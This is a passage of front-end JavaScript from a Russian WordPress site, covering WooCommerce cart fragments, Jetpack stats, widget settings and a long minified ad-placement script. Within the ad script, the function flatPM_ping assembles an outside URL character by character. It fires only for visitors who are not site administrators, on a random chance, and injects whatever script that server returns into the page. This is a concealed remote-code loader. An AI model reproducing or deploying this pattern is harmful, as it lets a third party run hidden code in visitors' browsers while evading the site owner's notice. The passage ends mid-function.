  var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0a54161a3924f27cfe1ae2813c5552a0","fragment_name":"wc_fragments_0a54161a3924f27cfe1ae2813c5552a0","request_timeout":"5000"};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> 
  <script id='wc-cart-fragments-js-after'>


                jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
                        var jetpackLazyImagesLoadEvent;
                        try {
                                jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
                                        bubbles: true,
                                        cancelable: true
                                } );
                        } catch ( e ) {
                                jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
                                jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
                        }
                        jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
                } );
        
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script> 
  <script src='/wp-includes/js/jquery/ui/effect-blind.min.js' id='jquery-effects-blind-js'></script> 
  <script type='text/javascript' id='wstbLayout-js-extra'>


  /* <![CDATA[ */
  var stbUserOptions = {"mode":"css","cssOptions":{"roundedCorners":true,"mbottom":10,"imgHide":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/minus.png","imgShow":"https:\/\/just-moment.ru\/wp-content\/plugins\/wp-special-textboxes\/themes\/stb-dark\/plus.png","strHide":"\u0421\u043a\u0440\u044b\u0442\u044c","strShow":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c"}};
  /* ]]> */
  </script> 
  <script src='/wp-content/plugins/wp-special-textboxes/js/wstb.min.js' id='wstbLayout-js'></script> 
  <script src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> 
  <script type='text/javascript'>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.0.4',blog:'184465041',post:'0',tz:'3',srv:'just-moment.ru'} ]);
        _stq.push([ 'clickTrackerInit', '184465041', '0' ]);
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex 